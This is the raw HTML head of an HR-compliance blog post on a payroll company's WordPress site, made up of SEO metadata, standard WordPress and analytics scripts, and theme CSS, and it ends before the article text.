

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/
body_size: 26016
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.commpayhr.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HR Best Practices: The Importance of Building a Compliance Culture - Commonwealth Payroll &amp; HR</title>
	<link rel="canonical" href="https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HR Best Practices: The Importance of Building a Compliance Culture - Commonwealth Payroll &amp; HR" />
	<meta property="og:description" content="Maintaining a healthy work environment is a primary goal for any HR professional or business owner. One facet of Human Resources development that may get pushed to the wayside, however, is establishing a culture of compliance. While the temptation may ..." />
	<meta property="og:url" content="https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/" />
	<meta property="og:site_name" content="Commonwealth Payroll &amp; HR" />
	<meta property="article:published_time" content="2018-12-08T15:05:47+00:00" />
	<meta property="article:modified_time" content="2019-02-12T20:15:24+00:00" />
	<meta property="og:image" content="https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-new-england-the-importance-of-building-a-compliance-culture-e1550002427136.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="181" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alison" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="alison" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/","url":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/","name":"HR Best Practices: The Importance of Building a Compliance Culture - Commonwealth Payroll &amp; HR","isPartOf":{"@id":"https://www.commpayhr.com/#website"},"primaryImageOfPage":{"@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/#primaryimage"},"image":{"@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/#primaryimage"},"thumbnailUrl":"https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-new-england-the-importance-of-building-a-compliance-culture-e1550002427136.jpg","datePublished":"2018-12-08T15:05:47+00:00","dateModified":"2019-02-12T20:15:24+00:00","author":{"@id":"https://www.commpayhr.com/#/schema/person/faa18c2ef0bb37436da7a3835fdaae38"},"breadcrumb":{"@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/#primaryimage","url":"https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-new-england-the-importance-of-building-a-compliance-culture-e1550002427136.jpg","contentUrl":"https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-new-england-the-importance-of-building-a-compliance-culture-e1550002427136.jpg","width":270,"height":181},{"@type":"BreadcrumbList","@id":"https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.commpayhr.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.commpayhr.com/blog/"},{"@type":"ListItem","position":3,"name":"HR Best Practices: The Importance of Building a Compliance Culture"}]},{"@type":"WebSite","@id":"https://www.commpayhr.com/#website","url":"https://www.commpayhr.com/","name":"Commonwealth Payroll &amp; HR","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.commpayhr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.commpayhr.com/#/schema/person/faa18c2ef0bb37436da7a3835fdaae38","name":"alison","url":"https://www.commpayhr.com/author/alison/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Feed" href="https://www.commpayhr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Comments Feed" href="https://www.commpayhr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; HR Best Practices: The Importance of Building a Compliance Culture Comments Feed" href="https://www.commpayhr.com/hr-best-practices-the-importance-of-building-a-compliance-culture/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.commpayhr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.commpayhr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-payroll-outsourcing-for-small-business-200x135.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.commpayhr.com/wp-content/uploads/2018/12/Commonwealth-payroll-hr-new-england-is-payroll-software-a-threat-to-data-security-200x135.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='lity-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/css/lity.min.css?ver=0203224' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.commpayhr.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","pageSpeedTracking":"","click":[{"selector":"main-eb-dl","eventName":"downloaded","isRecommended":"","props":{"ebook":"clicked"},"id":8129}],"visibility":[],"pageTitle":"HR Best Practices: The Importance of Building a Compliance Culture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.commpayhr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.commpayhr.com/wp-json/wp/v2/posts/2966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.commpayhr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.commpayhr.com/?p=2966' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Fhr-best-practices-the-importance-of-building-a-compliance-culture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Fhr-best-practices-the-importance-of-building-a-compliance-culture%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T86T688');</script>
<!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css" id="wp-custom-css">
			.timeforce-wrap {
	max-width:1200px;
	margin:50px auto;
}

.two-col {
    display: grid;
    grid-template-columns: 50% 50%;
}
.isolved-button a {
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
}
.isolved-button a:hover {
					background: #e64b53; /* Old browsers */
					/* IE9 SVG, needs conditional override of 'filter' to 'none' */
					background: url([data-uri]);
					background: -moz-linear-gradient(top,  #e64b53 77%, #d4464c 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(77%,#e64b53), color-stop(100%,#d4464c)); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* IE10+ */
					background: linear-gradient(to bottom,  #e64b53 77%,#d4464c 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 ); /* IE6-8 */
					text-decoration: none;
				}
.isolved-button {
    text-align: center;
    padding: 30px;
}

#timeforce h3,
#timeforce p{
	font-family: "Open Sans", sans-serif !important;
}

#timeforce h3{
	font-weight: bold;
}

#timeforce .benefitContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 4%;
}

#timeforce .listContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .advantagesContainer,
#timeforce .additionalBulletsContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitIcon img{
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitText{
	text-align: center;
}

#timeforce img.dividerBar{
	width: 100%;
}

#timeforce .listBox{
	min-height: 560px;
	border: 1px solid #8a8a8a;
	background-color: #f6f6f6;
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}


#timeforce .listBox ul li::before {
    display:none;
	/*content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;*/
}

#timeforce .listBox ul{
	margin-left: 0px;
}


body.page-id-2799 .upperFooterWrapper,
body.page-id-2724 .upperFooterWrapper{
	display: none;
}

#timeforce .listBox .listBoxHeader{
	padding: 20px;
	font-size: 30px;
	background-color: #0064a1;
	text-transform: uppercase;
	text-align: center;
	color:#ffffff;
}

#timeforce .listBox .listBoxList ul {
    list-style-image: url('/wp-content/uploads/2018/11/red-check.png');
	margin: 0px;
	list-style-position: inside;
}

#timeforce .listBox .listBoxList ul li{
	font-weight: bold;
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 10px;
	margin: 0px;
	border-bottom: 1px solid #ebebeb;
}

#timeforce .advantagesContainer .advantage h4{
	text-decoration: underline;
	margin-bottom: 15px;
    margin-top: 15px;
}

#timeforce .timeforceButtonBlue a{
    background: #0064a1;
    text-align: center;
	/*width: 360px;*/
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
	font-weight: bold;
	
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .nextStep{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: #0064a1;
}

#timeforce .nextStep a{
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
	font-weight: bold;
    padding: 18px;
